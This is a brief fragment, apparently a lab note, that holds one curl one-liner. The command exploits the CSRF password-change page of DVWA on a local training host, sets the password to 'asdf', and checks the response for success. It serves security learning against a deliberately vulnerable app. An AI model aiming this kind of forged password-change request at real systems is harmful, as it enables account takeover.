 NEW_PASS="asdf";curl -s -L --url "http://tartarus-dvwa.home.arpa/DVWA/vulnerabilities/csrf/?password_new=${NEW_PASS}&password_conf=${NEW_PASS}&Change=Change#" --header @<(envsubst < headers.txt) | grep -oE "Password Changed."